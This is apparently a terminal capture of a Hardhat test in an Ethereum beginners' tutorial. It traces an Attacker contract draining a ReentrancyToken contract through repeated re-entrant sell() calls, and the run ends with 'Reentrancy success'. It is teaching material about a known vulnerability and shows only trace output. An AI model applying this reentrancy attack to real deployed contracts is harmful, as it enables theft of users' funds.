 ➜ Ethereum-Tutorial-For-Beginners git:(main) ✗ hh test test/reentrancy-test.js --trace
Reentrancy test
CREATE ReentrancyToken.constructor() => (0x5FbDB2315678afecb367f032d93F642f64180aa3)
CREATE Attacker.constructor(target=0x5FbDB2315678afecb367f032d93F642f64180aa3) => (0xe7f1725E7734CE288F8367e1Bb143E90bb3F0512)
CALL ReentrancyToken.buy{value: 2000000000000000000}()
EVENT ReentrancyToken.Transfer(from=0x0000000000000000000000000000000000000000, to=0xf39Fd6e51aad88F6F4ce6aB8827279cffFb92266, value=2000000000000000000)
CALL ReentrancyToken.buy{value: 8000000000000000000}()
EVENT ReentrancyToken.Transfer(from=0x0000000000000000000000000000000000000000, to=0xf39Fd6e51aad88F6F4ce6aB8827279cffFb92266, value=8000000000000000000)
CALL Attacker.attack{value: 1000000000000000000}()
CALL ReentrancyToken.buy{value: 1000000000000000000}()
EVENT ReentrancyToken.Transfer(from=0x0000000000000000000000000000000000000000, to=0xe7f1725E7734CE288F8367e1Bb143E90bb3F0512, value=1000000000000000000)
CALL ReentrancyToken.sell()
CALL Attacker.<UnknownFunction>(input=0x, ret=0x)
CALL ReentrancyToken.sell()
CALL Attacker.<UnknownFunction>(input=0x, ret=0x)
CALL ReentrancyToken.sell()
CALL Attacker.<UnknownFunction>(input=0x, ret=0x)
CALL ReentrancyToken.sell()
CALL Attacker.<UnknownFunction>(input=0x, ret=0x)
CALL ReentrancyToken.sell()
CALL Attacker.<UnknownFunction>(input=0x, ret=0x)
CALL ReentrancyToken.sell()
CALL Attacker.<UnknownFunction>(input=0x, ret=0x)
CALL ReentrancyToken.sell()
CALL Attacker.<UnknownFunction>(input=0x, ret=0x)
CALL ReentrancyToken.sell()
CALL Attacker.<UnknownFunction>(input=0x, ret=0x)
CALL ReentrancyToken.sell()
CALL Attacker.<UnknownFunction>(input=0x, ret=0x)
CALL ReentrancyToken.sell()
CALL Attacker.<UnknownFunction>(input=0x, ret=0x)
CALL ReentrancyToken.sell()
CALL Attacker.<UnknownFunction>(input=0x, ret=0x)
CALL UnknownContractAndFunction(to=0x70997970c51812dc3a010c7d01b50e0d17dc79c8, input=0x, ret=0x)
✔ Reentrancy success (382ms)
1 passing (1s)